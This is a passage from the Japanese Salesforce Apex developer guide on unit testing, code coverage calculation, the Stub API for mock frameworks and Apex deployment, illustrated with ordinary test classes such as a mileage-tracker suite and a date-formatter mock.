Test.setFixedSearchResults メソッドで指定されたレコード ID のリストは、WHERE 句または LIMIT 句が適用されない場合に通常 SOSL クエリで返される結果を置き換えます。これらの句が SOSL クエリに存在する場合は、固定された検索結果のリストに適用されます。次に例を示します。

```
@isTest
private class SoslFixedResultsTest1 {

    public static testMethod void testSoslFixedResults() {
        Id [] fixedSearchResults= new Id[1];
        fixedSearchResults[0] = '001x0000003G89h';
        Test.setFixedSearchResults(fixedSearchResults);
        List<List<SObject>> searchList = [FIND 'test'
                                        IN ALL FIELDS RETURNING
                                        Account(id, name WHERE name = 'test' LIMIT
1)];
    }
}
```

 **メモ:** Salesforce でのファイルとメモのインデックス付けおよび検索方法との一貫性を維持するために、ContentDocument (ファイル) または ContentNote (メモ) エンティティの SOSL クエリでは、setFixedSearchResults と共に ContentVersion ID を使用する必要があります。

ID が 001x0000003G89h である取引先レコードが FIND 句のクエリ文字列('test')に一致しない場合がありますが、レコードは SOSL ステートメントの RETURNING 句に渡されます。ID が 001x0000003G89h のレコードが WHERE 句の検索条件に一致する場合、レコードが返されます。WHERE 句に一致しない場合、レコードは返されません。

## ベストプラクティスのテスト

効果的なテストでは、次のことを行います。

- 可能な限り多くのコード行をカバーする。Apex をリリースまたは Salesforce AppExchange 用にパッケージ化する前に、次の条件を満たす必要があります。

**❗ 重要:**

- Apex コードの少なくとも 75% が単体テストでカバーされており、かつすべてのテストが成功している。

次の点に注意してください。

- 本番組織に Apex をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行されます。
  - `System.debug` へのコールは、Apex コードカバー率の対象とはみなされません。
  - テストメソッドとテストクラスは、Apex コードカバー率の対象とはみなされません。
  - Apex コードの 75% が単体テストでカバーされている必要がありますが、カバー率を上げることだけに集中すべきではありません。アプリケーションのすべての使用事例(正・誤両方の場合や単一データだけでなく複数データの場合)の単体テストを作成するようにしてください。このアプローチにより、75% 以上の単体テストのカバー率を達成できます。
  - すべてのトリガについて何らかのテストを行う。
  - すべてのクラスとトリガが正常にコンパイルされる。
  - コードで条件ロジック (3 項演算子など) を使用する場合は、各ブランチを実行する。
  - 有効な入力および無効な入力を使用してメソッドへのコールを行う。
  - エラーが予期され、`try...catch` ブロックで捕捉されない限り、例外が発生することなく正常に完了する。
  - 例外を捕捉するだけでなく、捕捉されたすべての例外を処理する。
  - `System.assert` メソッドを使用して、コードが適切に動作することを検証する。
  - `runAs` メソッドを使用して、さまざまなユーザコンテキストでアプリケーションをテストする。
  - 一括トリガ機能を実行する。テストで最低 20 件のレコードを使用する。
  - ORDER BY キーワードを使用し、レコードが予期された順序で返されるようにする。
  - レコード ID が順序立っていることを想定しない。
- 複数のレコードを同じ要求で挿入しない限り、レコード ID は昇順で作成されません。たとえば、取引先 A を作成し、ID 001D000000IEEmT を受信した後で取引先 B を作成した場合、取引先 B の ID が次に大きい順序になる場合とならない場合があります。
- テストデータを次のように設定する。
    - テストクラスで必要なデータを作成して、テストが特定の組織のデータに依存する必要がないようにする。
    - `Test.startTest` メソッドをコールする前にすべてのテストデータを作成する。
    - テストでは何も確定しないため、データを削除する必要がない。
  - コメントの記述では、テストの内容だけでなく、テスト実施者によるデータに関する想定事項やテスト結果予測などを明記する。
  - アプリケーションで個別にクラスをテストする。1 回のテストでアプリケーション全体をテストしない。

- ☑ **メモ:** データのプライバシーを保護するには、テストのエラーメッセージや例外の詳細に個人データが一切含まれないようにします。機密データがユーザ定義のメッセージや詳細に含まれているかどうかを Apex 例外ハンドラやテストフレームワークでは判断できません。カスタム Apex 例外に個人データを含めるに

は、個人データを保持する新しいプロパティを含む例外サブクラスを作成することをお勧めします。次に、サブクラスのプロパティ情報を例外のメッセージ文字列に含めないようにします。

多数のテストを実行している場合は、Salesforce ユーザインターフェースで[すべてのテストを実行] ボタンを使用してすべてのテストを同時に実行するのではなく、組織内のクラスを個別にテストします。

## テストの並列実行のベストプラクティス

Salesforce ユーザインターフェース (開発者コンソールなど) から開始する複数のテストは並列して実施されます。テストを並列実行すると、テストの実行時間が短縮されます。テストの並列実行によってデータの競合の問題が生じることがありますが、そうした場合には並列実行をオフにできます。データの競合の問題や UNABLE\_TO\_LOCK\_ROW エラーが生じる可能性があるのは、特に次のような場合です。

- 複数のテストで同じレコードを同時に更新する場合。同じレコードが更新されるのは、通常、テストが独自のデータを作成せず、データの分離をオフにして組織のデータにアクセスする場合です。
- 並列して実行しているテストで、インデックス項目値が重複しているレコードを作成しようとしてデッドロックが発生する場合。デッドロックが生じるのは、実行中の2つのテストが相互にデータのロールバックを待機している場合です。2つのテストが、一意のインデックス項目値が同じレコードを異なる順序で挿入したときにこのような待機が発生します。

こうしたエラーが発生しないようにするには、Salesforce ユーザインターフェースでテストの並列実行をオフにします。

1. [設定] から、「Apex テスト」と入力します。
2. [オプション...] をクリックします。
3. [Apex テスト実行オプション] ダイアログで、[並列 Apex テストを無効化] を選択して、[OK] をクリックします。

テストクラスに `IsTest(isParallel=true)` アノテーションが付加されている場合、そのテストクラスを同時実行できること、およびデフォルトの同時テストクラス数より多く同時実行できることを示します。このアノテーションはデフォルト設定よりも優先されます。

関連トピック:

[コードカバー率のベストプラクティス](#)

## テストの例

次の例では、下記の種類のテストのケースについて示します。

- [単一レコードおよび複数のレコードを含むポジティブケース](#)
- [単一レコードおよび複数のレコードを含むネガティブケース](#)
- [他のユーザによるテスト](#)

単純なマイル追跡アプリケーションでテストを実行します。アプリケーションの既存のコードは、1日に入力されるマイル数が500マイルを超えないことを確認します。主オブジェクトは `Mileage__c` というカスタムオブジェクトです。このテストは、300マイルが含まれる1つのレコードを作成し、300マイルのみが記録されていることを検証します。次に、ループでそれぞれに1マイルが含まれる200レコードを作成します。最後に、合

計 500 マイル (元の 300 マイルと新しいマイル) が記録されていることを確認します。全体のテストクラスを次に示します。次のセクションでは、コードの特定の部分の手順を説明します。

```
@isTest
private class MileageTrackerTestSuite {

    static testMethod void runPositiveTestCases() {

        Double totalMiles = 0;
        final Double maxtotalMiles = 500;
        final Double singletotalMiles = 300;
        final Double u2Miles = 100;

        //Set up user
        User u1 = [SELECT Id FROM User WHERE Alias='auser'];

        //Run As U1
        System.RunAs(u1) {

            System.debug('Inserting 300 miles... (single record validation)');

            Mileage__c testMiles1 = new Mileage__c(Miles__c = 300, Date__c = System.today());

            insert testMiles1;

            //Validate single insert
            for(Mileage__c m:[SELECT miles__c FROM Mileage__c
                WHERE CreatedDate = TODAY
                and CreatedById = :u1.id
                and miles__c != null]) {
                totalMiles += m.miles__c;
            }

            System.assertEquals(singletotalMiles, totalMiles);

            //Bulk validation
            totalMiles = 0;
            System.debug('Inserting 200 mileage records... (bulk validation)');

            List<Mileage__c> testMiles2 = new List<Mileage__c>();
            for(integer i=0; i<200; i++) {
                testMiles2.add( new Mileage__c(Miles__c = 1, Date__c = System.today()) );
            }
            insert testMiles2;

            for(Mileage__c m:[SELECT miles__c FROM Mileage__c
                WHERE CreatedDate = TODAY
                and CreatedById = :u1.Id
                and miles__c != null]) {
                totalMiles += m.miles__c;
            }
        }
    }
}
```

```
System.assertEquals(maxtotalMiles, totalMiles);

} //end RunAs(u1)

//Validate additional user:
totalMiles = 0;
//Setup RunAs
User u2 = [SELECT Id FROM User WHERE Alias='tuser'];
System.RunAs(u2) {

Mileage__c testMiles3 = new Mileage__c(Miles__c = 100, Date__c = System.today());

insert testMiles3;

    for(Mileage__c m:[SELECT miles__c FROM Mileage__c
WHERE CreatedDate = TODAY
and CreatedById = :u2.Id
and miles__c != null]) {
        totalMiles += m.miles__c;
    }
//Validate
System.assertEquals(u2Miles, totalMiles);

} //System.RunAs(u2)

} // runPositiveTestCases()

static testMethod void runNegativeTestCases() {

User u3 = [SELECT Id FROM User WHERE Alias='tuser'];
System.RunAs(u3) {

System.debug('Inserting a record with 501 miles... (negative test case)');

Mileage__c testMiles3 = new Mileage__c( Miles__c = 501, Date__c = System.today()
);

try {
    insert testMiles3;
} catch (DmlException e) {
    //Assert Error Message
    System.assert( e.getMessage().contains('Insert failed. First exception on ' +

        'row 0; first error: FIELD_CUSTOM_VALIDATION_EXCEPTION, ' +
        'Mileage request exceeds daily limit(500): [Miles__c]'),
        e.getMessage() );

    //Assert field
    System.assertEquals(Mileage__c.Miles__c, e.getDmlFields(0)[0]);

    //Assert Status Code
```

```

        System.assertEquals('FIELD_CUSTOM_VALIDATION_EXCEPTION' ,
                            e.getDmlStatusCode(0) );
    } //catch
    } //RunAs (u3)
} // runNegativeTestCases()

} // class MileageTrackerTestSuite

```

## ポジティブテストケース

上記のコードの、単一レコードおよび複数レコードのポジティブテストケースの手順は、次のとおりです。

1. デバッグログにテキストを追加して、コードの次のステップを示します。

```
System.debug('Inserting 300 more miles...single record validation');
```

2. Mileage\_\_c オブジェクトを作成し、データベースに挿入します。

```
Mileage__c testMiles1 = new Mileage__c(Miles__c = 300, Date__c = System.today() );
insert testMiles1;
```

3. 挿入されたレコードを返してコードを検証します。

```
for(Mileage__c m:[SELECT miles__c FROM Mileage__c
WHERE CreatedDate = TODAY
and CreatedById = :createdById
and miles__c != null]) {
    totalMiles += m.miles__c;
}
```

4. system.assertEquals メソッドを使用して、期待どおりの結果が返されたことを確認します。

```
System.assertEquals(singletotalMiles, totalMiles);
```

5. 次のテストに移る前に、合計マイル数を 0 に再設定します。

```
totalMiles = 0;
```

6. 200 レコードの一括挿入を作成して、コードを検証します。

まず、デバッグログにテキストを追加し、コードの次のステップを示します。

```
System.debug('Inserting 200 Mileage records...bulk validation');
```

7. 次に 200 件の Mileage\_\_c レコードを挿入します。

```
List<Mileage__c> testMiles2 = new List<Mileage__c>();
for(Integer i=0; i<200; i++){
testMiles2.add( new Mileage__c(Miles__c = 1, Date__c = System.today() ) );
}
insert testMiles2;
```

8. `System.assertEquals` を使用して、期待どおりの結果が返されたことを確認します。

```
for(Mileage__c m:[SELECT miles__c FROM Mileage__c
WHERE CreatedDate = TODAY
and CreatedById = :CreatedById
and miles__c != null]) {
    totalMiles += m.miles__c;
}
System.assertEquals(maxtotalMiles, totalMiles);
```

## ネガティブテストケース

上記のコードのネガティブテストケースの手順は、次のとおりです。

1. `runNegativeTestCases` という静的テストメソッドを作成します。

```
static testMethod void runNegativeTestCases() {
```

2. デバッグログにテキストを追加して、コードの次のステップを示します。

```
System.debug('Inserting 501 miles... negative test case');
```

3. 501 マイルの `Mileage__c` レコードを作成します。

```
Mileage__c testMiles3 = new Mileage__c(Miles__c = 501, Date__c = System.today());
```

4. `insert` ステートメントを `try/catch` ブロック内に配置します。これで、検証の例外を捕捉し、生成されたエラーメッセージを表示できます。

```
try {
    insert testMiles3;
} catch (DmlException e) {
```

5. `System.assert` および `System.assertEquals` を使用してテストを実行します。次のコードを、前に作成した `catch` ブロックに追加します。

```
//Assert Error Message
System.assert(e.getMessage().contains('Insert failed. First exception '+
'on row 0; first error: FIELD_CUSTOM_VALIDATION_EXCEPTION, '+
'Mileage request exceeds daily limit(500): [Miles__c]'),
e.getMessage());

//Assert Field
System.assertEquals(Mileage__c.Miles__c, e.getDmlFields(0)[0]);

//Assert Status Code
System.assertEquals('FIELD_CUSTOM_VALIDATION_EXCEPTION' ,
e.getDmlStatusCode(0));
}
}
```

## セカンドユーザとしてのテスト

上記のコードを、セカンドユーザとして実行する手順は次のとおりです。

1. 次のテストに移る前に、合計マイル数を0に再設定します。

```
totalMiles = 0;
```

2. 次のユーザを設定します。

```
User u2 = [SELECT Id FROM User WHERE Alias='tuser'];  
System.RunAs(u2) {
```

3. デバッグログにテキストを追加して、コードの次のステップを示します。

```
System.debug('Setting up testing - deleting any mileage records for ' +  
    UserInfo.getUserName() +  
    ' from today');
```

4. 次に1件の Mileage\_\_c レコードを挿入します。

```
Mileage__c testMiles3 = new Mileage__c(Miles__c = 100, Date__c = System.today());  
insert testMiles3;
```

5. 挿入されたレコードを返してコードを検証します。

```
for(Mileage__c m:[SELECT miles__c FROM Mileage__c  
    WHERE CreatedDate = TODAY  
    and CreatedById = :u2.Id  
    and miles__c != null]) {  
    totalMiles += m.miles__c;  
}
```


6. `system.assertEquals` メソッドを使用して、期待どおりの結果が返されたことを確認します。

```
System.assertEquals(u2Miles, totalMiles);
```

## テストとコードカバー率

Apex テストフレームワークは、1つ以上のテストを実行するたびに Apex クラスおよびトリガのコードカバー率の数値を生成します。コードカバー率は、クラスおよびトリガ内の実行可能なコード行がテストメソッドで何行実行されたかを示します。トリガおよびクラスをテストするテストメソッドを記述してから、それらのテストを実行してコードカバー率情報を生成します。

## テストメソッドでカバーされる Apex トリガおよびクラス



コードの品質確保に加えて、単体テストで Apex のリリースまたはパッケージ化のコードカバー率要件を満たすことができます。Salesforce AppExchange 用に Apex をリリースまたはパッケージ化するには、単体テストが Apex コードの 75% 以上をカバーし、テストに合格する必要があります。

コードカバー率はテストの有効性の指標の 1 つとなりますが、テストの有効性を保証するわけではありません。テストの品質も重要ですが、コードカバー率をツールとして使用し、追加テストが必要かどうかを評価できます。Apex コードをリリースまたはパッケージ化するには、最小コードカバー率要件を満たす必要がありますが、テストの目標はコードカバー率だけではありません。テストでは、アプリケーションの動作を確認し、コードの品質を確保する必要があります。

## コードカバー率の計算方法

コードカバー率のパーセンテージ値は、カバーされている行数を、カバーされている行数とカバーされていない行数の合計で除算する計算で求められます。実行可能なコード行のみが含まれます。(コメントおよび空白行はカウントされません)。System.debug() ステートメントと中括弧は、1 行に単独で使用されている場合は除外されます。1 行に複数のステートメントがある場合、コードカバー率では 1 行としてカウントされます。複数の式で構成されるステートメントが複数行に記述されている場合、コードカバー率では各行がカウントされます。

1 つのメソッドを含むクラスの例を次に示します。このクラスのテストが実行され、開発者コンソールでこのクラスのコードカバー率を表示するオプションが選択されました。青い行は、テストでカバーされる行を表します。強調表示されていない行は、コードカバー率の計算から除外されます。赤い行は、テストでカバーされなかった行を表します。完全なカバー率を達成するには、追加テストが必要です。テストで異なる入力を使用して getTaskPriority() をコールし、その戻り値を確認する必要があります。

これは、テストメソッドで部分的にカバーされるクラスです。対応するテストクラスは表示されていません。

```

1 public class TaskUtil {
2     public static String getTaskPriority(String leadState) {
3         // Validate input
4         if (String.isBlank(leadState) || leadState.length() > 2) {
5             return null;
6         }
7
8         String taskPriority;
9
10        if (leadState == 'CA') {
11            taskPriority = 'High';
12        } else if (leadState == 'WA') {
13            taskPriority = 'Low';
14        } else {
15            taskPriority = 'Normal';
16        }
17
18        return taskPriority;
19    }
20 }

```

テストクラス(`@isTest` のアノテーションが付加されたクラス)は、コードカバー率の計算から除外されます。この除外は、テストメソッドが含まれるか、テストに使用されるユーティリティメソッドが含まれるかに関わらず、すべてのテストクラスに適用されます。

**メモ:** Apex コンパイラによって、ステートメントの式が最適化される場合があります。たとえば、複数の文字列定数が + 演算子で連結される場合、コンパイラは内部的にそれらの式を1つの文字列定数に置き換えます。文字列の連結式が複数行にわたる場合、最適化後、追加の行はコードカバー率計算の一部として計算されません。この点を説明するため、文字列変数が、連結される2つの文字列定数に割り当てられています。2つ目の文字列定数は、別の行にあります。

```
String s = 'Hello'
+ ' World!';
```

コンパイラは、文字列の連結を最適化し、文字列を内部的に1つの文字列定数として表します。この例の2行目は、コードカバー率では無視されます。

```
String s = 'Hello World!';
```

## コードカバー率の調査

テストの実行後、開発者コンソールの [Tests(テスト)] タブでコードカバー率情報を表示できます。コードカバー率ペインには、各 Apex クラスのカバー率情報と、組織のすべての Apex コードの全体的カバー率が表示されます。

また、コードカバー率は2つの Lightning プラットフォーム Tooling API オブジェクト、`ApexCodeCoverageAggregate` と `ApexCodeCoverage` に保存されます。`ApexCodeCoverageAggregate` には、テストするすべてのテストメソッドの確認後にクラスでカバーされている行の合計が保存されます。`ApexCodeCoverage` には、個々のテストメソッドでカバーされている行とカバーされていない行が保存されます。このため、`ApexCodeCoverage` では1つのクラスに複数(テストしたテストメソッドごとに1つずつ)のカバー率結果が含まれることがあります。SOQL と Tooling API を使用してこれらのオブジェクトを照会し、カバー率情報を取得することができます。SOQL クエリと Tooling API の併用は、コードカバー率を確認するもう1つの方法であり、より詳しい情報をすばやく取得できます。

たとえば、次の SOQL クエリは、TaskUtil クラスのコードカバー率を取得します。カバー率は、このクラス内のメソッドを実行したすべてのテストクラスから集計されます。

```
SELECT ApexClassOrTrigger.Name, NumLinesCovered, NumLinesUncovered
FROM ApexCodeCoverageAggregate
WHERE ApexClassOrTrigger.Name = 'TaskUtil'
```

 **メモ:** 次の SOQL クエリには Tooling API が必要です。このクエリを実行するには、開発者コンソールでクエリエディタを使用し、[Use Tooling API (Tooling API を使用)] をチェックします。

テストで部分的にカバーされるクラスのサンプルクエリ結果を次に示します。

ApexClassOrTrigger.Name	NumLinesCovered	NumLinesUncovered
TaskUtil	8	2

次の例は、どのテストメソッドがクラスをカバーしているかを判断できる方法を示します。このクエリは異なるオブジェクト ApexCodeCoverage からカバー率情報を取得します。このオブジェクトにはテストクラスおよびメソッドによるカバー率情報が保存されます。

```
SELECT ApexTestClass.Name, TestMethodName, NumLinesCovered, NumLinesUncovered
FROM ApexCodeCoverage
WHERE ApexClassOrTrigger.Name = 'TaskUtil'
```

サンプルクエリ結果を次に示します。

ApexTestClass.Name	TestMethodName	NumLinesCovered	NumLinesUncovered
TaskUtilTest	testTaskPriority	7	3
TaskUtilTest	testTaskHighPriority	6	4

ApexCodeCoverage の NumLinesUncovered 値はそれぞれ 1 つのテストメソッドに関するカバー率を表すため、ApexCodeCoverageAggregate の集計結果で対応する値とは異なります。たとえば、テストメソッド testTaskPriority() はカバー可能な合計 10 行のうちクラス全体で 7 行をカバーしているため、testTaskPriority() でカバーされていない行数は 3 行 (10 - 7) です。ApexCodeCoverageAggregate に保存される集計カバー率にはすべてのテストメソッドによるカバー率が含まれるため、testTaskPriority() と testTaskHighPriority() のカバー率が含まれ、どのテストメソッドでもカバーされていない 2 行のみが残ります。

## コードカバー率のベストプラクティス

コードカバー率について、次のヒントとベストプラクティスを考慮してください。

### コードカバー率の一般的なヒント

- コードカバー率の数値を更新するには、テストを実行します。テストを再実行しない限り、組織で Apex コードを更新してもコードカバー率の数値は更新されません。

- 最後のテスト実行後に組織が更新された場合、コードカバー率の推定値が正しくないことがあります。正しい推定値を取得するには、Apex テストを再実行します。
- 組織の全体的なコードカバー率には、管理パッケージクラスのカバー率は含まれません。唯一の例外は、管理パッケージテストによってトリガが実行された場合です。詳細は、「[管理パッケージテスト](#)」を参照してください。
- カバー率は、組織の合計コード行数に基づいています。コード行を追加または削除するとカバー率が変更されます。たとえば、組織にテストメソッドでカバーされるコードが50行あるとします。テストでカバーされない50行のコードがあるトリガを追加した場合、コードカバー率は100%から50%に低下します。このトリガにより組織の合計コード行は50から100に増えますが、テストでカバーされるのはそのうち50行のみです。

## Sandbox 組織と本番組織でコードカバー率の数値が異なる理由

Apex を本番組織にリリースするか、パッケージの一部として Salesforce AppExchange にアップロードすると、対象組織でローカルテストが実行されます。Sandbox 環境と本番環境に含まれているデータとメタデータが同じとは限らないため、コードカバー率の結果は必ずしも一致しません。本番組織のコードカバー率が75%未満の場合は、コードをリリースまたはアップロードできるようにカバー率を引き上げてください。開発環境または Sandbox 環境と本番環境でコードカバー率の数値に不一致が発生する一般的な理由を次に示します。この情報は、これらの相違をトラブルシューティングおよび調整するのに役立ちます。

### テストの失敗

1つの環境でテスト結果が異なると、全体的なコードカバー率が一致しません。Sandbox 環境と本番環境でコードカバー率の数値を比較する前に、組織でリリースまたはパッケージ化するコードがすべてのテストに合格することをまず確認します。リリースまたはパッケージのアップロードを行う前に、コードカバー率の計算に影響するすべてのテストに合格する必要があります。

### データの連動関係

テストで `@isTest(SeeAllData=true)` アノテーションを使用して組織データにアクセスすると、組織で使用可能なデータによってはテスト結果が異なることがあります。テストで参照されるレコードが存在しないか変更されている場合、テストが失敗するか、Apex メソッドで別のコードパスが実行されます。組織データにアクセスする代わりに、テストデータを作成するようにテストを変更してください。

### メタデータの連動関係

ユーザのプロファイル設定などのメタデータを変更すると、テストが失敗するか、別のコードパスが実行されることがあります。Sandbox 組織と本番組織でメタデータが一致することを確認するか、メタデータの変更が原因でテスト実行の動作に差異が生じないことを確認してください。

### 管理パッケージテスト

すべての Apex テストが開発者コンソールなどのユーザインターフェースで実行された後に計算されたコードカバー率は、リリースで取得されたコードカバー率と異なる場合があります。管理パッケージテストを含む、すべてのテストをユーザインターフェースで実行しても、組織の全体的なコードカバー率に管理パッケージコードのカバー率は含まれません。管理パッケージテストでは管理パッケージのコード行がカバーされますが、このカバー率は合計行およびカバーされる行として組織のコードカバー率計算に含まれません。一方で、`RunAllTestsInOrg` テストレベルによってすべてのテストが実行された後にリリースで計算されるコードカバー率には、管理パッケージコードのカバー率が含まれます。`RunAllTestsInOrg` テストレベルによってリリースで管理パッケージテストを実行する場合、このリリースを最初に Sandbox で実行するか、検証リリースを実行してコードカバー率を確認することをお勧めします。

### コードカバレッジ全体が 75% 未満になるリリース

カバレッジが 100% の新しいコンポーネントを本番組織にリリースする場合、新しいコードと既存のコードの平均カバレッジがしきい値である 75% に達しないと、リリースに失敗します。対象組織でのテスト実行から返されるカバレッジが 75% 未満の場合は、既存のテストメソッドを変更するか、追加のテストメソッドを記述して、コードカバレッジを 75% 以上に引き上げてください。変更済みまたは新規のテストメソッドは、個別にリリースするか、カバレッジが 100% の新しいコードと一緒にリリースします。

### 本番組織のコードカバレッジの 75% 未満への低下

コンポーネントを Sandbox 組織からリリースしたときにコードカバレッジが 75% 以上であっても、本番組織ではコードカバレッジ全体が 75% 未満に低下することがあります。組織のデータおよびメタデータと連動関係があるテストメソッドは、コードカバレッジの低下の原因となる可能性があります。連動テストメソッドの結果を変えるような変更がデータおよびメタデータに加えられていると、一部のメソッドに失敗したり、異なる動作をしたりすることがあります。その場合、特定の行がカバーされなくなります。

## 本番組織のコードカバレッジの数値を一致させるために推奨されるプロセス

- 本番リリースへのステージング Sandbox 環境として Full Sandbox を使用します。Full Sandbox は、本番環境のメタデータとデータを模倣し、2 つの環境間でコードカバレッジの数値の差を小さくするのに役立ちます。
- Sandbox 組織と本番組織のデータの連動関係を減らすには、Apex テストでテストデータを使用します。
- コードカバレッジが十分でないために本番組織へのリリースに失敗する場合は、他のテストを作成して、コードカバレッジ全体をできるだけ高い値または 100% に引き上げます。リリースを再試行します。
- Sandbox でのコードカバレッジを引き上げても本番組織へのリリースに失敗する場合は、本番組織からローカルテストを実行します。コードカバレッジが 75% 未満のクラスを特定します。Sandbox でそれらのクラスに対して追加のテストを記述してコードカバレッジを引き上げます。

## スタブ API を使用したモックフレームワークの作成

Apex には、モックフレームワークを実装するためのスタブ API があります。モックフレームワークには多くの利点があります。テストを合理化し、改善できるため、より迅速で信頼性の高いテストを作成するのに役立ちます。クラスを分離してテストするために使用できます。これは単体テストを行う場合に重要です。スタブ API を使用してモックフレームワークを作成すると、スタブオブジェクトが実行時に生成されるという利点もあります。これらのオブジェクトは動的に生成されるため、テストクラスをパッケージ化してリリースする必要がありません。独自のモックフレームワークを構築したり、他のユーザが構築したモックフレームワークを使用したりできます。

実行時に Apex クラスの匿名サブクラスとして作成されるスタブオブジェクトの動作を定義できます。スタブ API は `System.StubProvider` インターフェースと `System.Test.createStub()` メソッドから構成されます。

- 📌 **メモ:** この機能は、上級 Apex 開発者向けです。使用するには、単体テストとモックフレームワークを完全に理解する必要があります。モックフレームワークは手に負えないと考えている場合は、先へと読み進む前にすこし準備が必要な場合があります。

スタブ API がどのように機能するかを示す例を見てみましょう。この例は、モックフレームワークの幅広い用途を示すものではありません。Apex スタブ API の使用上のしくみに焦点を絞るために、意図的に簡潔に記述されています。

次のクラスの書式設定メソッドをテストするとします。

```
public class DateFormatter {
    // Method to test
    public String getFormattedDate(DateHelper helper) {
        return 'Today\'s date is ' + helper.getTodaysDate();
    }
}
```

通常、このメソッドを呼び出すときは、今日の日付を返すメソッドがあるヘルパークラスを渡します。

```
public class DateHelper {
    // Method to stub
    public String getTodaysDate() {
        return Date.today().format();
    }
}
```

次のコードは、メソッドを呼び出します。

```
DateFormatter df = new DateFormatter();
DateHelper dh = new DateHelper();
String dateStr = df.getFormattedDate(dh);
```

テストでは、`getFormattedDate()` メソッドを切り離して、書式設定が適切に機能していることを確認したいと考えています。`getTodaysDate()` メソッドの戻り値は通常、日によって異なります。ただし、この例では、テストを書式設定に限定する予測可能な定数値を返すようにします。ここでは、メソッドが定数値を返すクラスの「疑似」バージョンを記述するのではなく、クラスのスタブバージョンを作成します。実行時にスタブオブジェクトが動的に作成され、そのメソッドの「スタブ」動作を指定することができます。

Apex クラスのスタブバージョンを使用する手順は、次のとおりです。

1. `System.StubProvider` インターフェースを実装してスタブクラスの動作を定義します。
2. `System.Test.createStub()` メソッドを使用してスタブオブジェクトをインスタンス化します。
3. テストクラス内からスタブオブジェクトの該当するメソッドを呼び出します。

## StubProvider インターフェースの実装

以下は `StubProvider` インターフェースの実装です。

```
@isTest
public class MockProvider implements System.StubProvider {

    public Object handleMethodCall(Object stubbedObject, String stubbedMethodName,
        Type returnType, List<Type> listOfParamTypes, List<String> listOfParamNames,
        List<Object> listOfArgs) {

        // The following debug statements show an example of logging
        // the invocation of a mocked method.

        // You can use the method name and return type to determine which method was called.

        System.debug('Name of stubbed method: ' + stubbedMethodName);
        System.debug('Return type of stubbed method: ' + returnType.getName());
    }
}
```

```

// You can also use the parameter names and types to determine which method
// was called.
for (integer i =0; i < listOfParamNames.size(); i++) {
    System.debug('parameter name: ' + listOfParamNames.get(i));
    System.debug(' parameter type: ' + listOfParamTypes.get(i).getName());
}

// This shows the actual parameter values passed into the stubbed method at runtime.

System.debug('number of parameters passed into the mocked call: ' +
    listOfArgs.size());
System.debug('parameter(s) sent into the mocked call: ' + listOfArgs);

// This is a very simple mock provider that returns a hard-coded value
// based on the return type of the invoked.
if (returnType.getName() == 'String')
    return '8/8/2016';
else
    return null;
}
}

```

StubProvider はコールバックインターフェースで、実装を必要とする handleMethodCall() という1つのメソッドを指定します。スタブメソッドがコールされると、handleMethodCall() がコールされます。このメソッドのスタブクラスの動作を定義します。このメソッドには次のパラメータがあります。

- stubbedObject: スタブオブジェクト
- stubbedMethodName: 呼び出されるメソッドの名前
- returnType: 呼び出されるメソッドの戻り値の型
- listOfParamTypes: 呼び出されるメソッドのパラメータの型のリスト
- listOfParamNames: 呼び出されるメソッドのパラメータ名のリスト
- listOfArgs: 実行時にこのメソッドに渡される実際の引数値

これらのパラメータを使用して、クラスのどのメソッドがコールされたのかを判断し、続いて各メソッドの動作を定義できます。この場合は、メソッドの戻り値の型を特定して、ハードコードされた値を返します。

## クラスのスタブバージョンのインスタンス化

次のステップは、クラスのスタブバージョンをインスタンス化することです。次のユーティリティクラスは、擬似オブジェクトとして使用できるスタブオブジェクトを返します。

```

public class MockUtil {
    private MockUtil() {}

    public static MockProvider getInstance() {
        return new MockProvider();
    }

    public static Object createMock(Type typeToMock) {
        // Invoke the stub API and pass it our mock provider to create a

```

```

        // mock class of typeToMock.
        return Test.createStub(typeToMock, MockUtil.getInstance());
    }
}

```

このクラスには、`Test.createStub()` メソッドを呼び出す `createMock()` メソッドが含まれます。`createStub()` メソッドは、Apex クラス種別と、以前作成した `StubProvider` インターフェースのインスタンスを取ります。そして、テストで使用できるスタブオブジェクトを返します。

## スタブメソッドの呼び出し

最後に、テストクラス内からスタブクラスの該当するメソッドを呼び出します。

```

@Test
public class DateFormatterTest {
    @Test
    public static void testGetFormattedDate() {
        // Create a mock version of the DateHelper class.
        DateHelper mockDH = (DateHelper)MockUtil.createMock(DateHelper.class);
        DateFormatter df = new DateFormatter();

        // Use the mocked object in the test.
        System.assertEquals('Today\'s date is 8/8/2016', df.getFormattedDate(mockDH));
    }
}

```

このテストでは、`createMock()` メソッドをコールして、`DateHelper` クラスのスタブバージョンを作成します。続いて、スタブオブジェクトで `getTodaysDate()` メソッドを呼び出すことができます。このメソッドはハードコードされた日付を返します。ハードコードされたこの日付を使用すれば、`getFormattedDate()` メソッドの動作を切り離してテストできます。

## Apex スタブ API の制限事項

Apex スタブ API を操作するときは次の点に注意してください。

- 模造されるオブジェクトは、`Test.createStub()` メソッドへのコールと同じ名前空間にある必要があります。ただし、`StubProvider` インターフェースの実装は別の名前空間でも構いません。
- 次の Apex 要素は模造できません。
  - 静的メソッド (future メソッドを含む)
  - 非公開メソッド
  - プロパティ (getter および setter)
  - トリガ
  - 内部クラス
  - システム型
  - `Batchable` インターフェースを実装するクラス
  - 非公開コンストラクタのみを持つクラス

- 戻り値の型またはパラメータの型としてイテレータは使用できません。

関連トピック:

[StubProvider インターフェース](#)  
`createStub(parentType, stubProvider)`

## Apex のリリース

Salesforce 本番組織では Apex を開発することはできません。開発作業は、Sandbox または Developer Edition 組織で行います。

Apex は、次を使用してリリースできます。

- [変更セット](#)
- Visual Studio Code [向け Salesforce 拡張機能](#)
- Ant [移行ツール](#)
- SOAP API
- [メタデータ API または Tooling API](#) を使用するサードパーティツール
- Salesforce DX [プラグイン](#) を搭載した VS Code

## リリース時のコンパイル

Summer '18 以降、メタデータのリリース、パッケージのインストール、またはパッケージのアップグレードを完了する前に各組織の Apex コードが自動的に再コンパイルされるようになりました。本番組織の場合、リリース直後にパフォーマンスが低下しないように、リリース時のコンパイルは自動的に有効になり、無効にすることはできません。Sandbox 組織、開発者組織、トライアル組織、スクラッチ組織の場合、この機能はデフォルトで無効になっていますが、[設定] の [Apex 設定] で有効にできます。

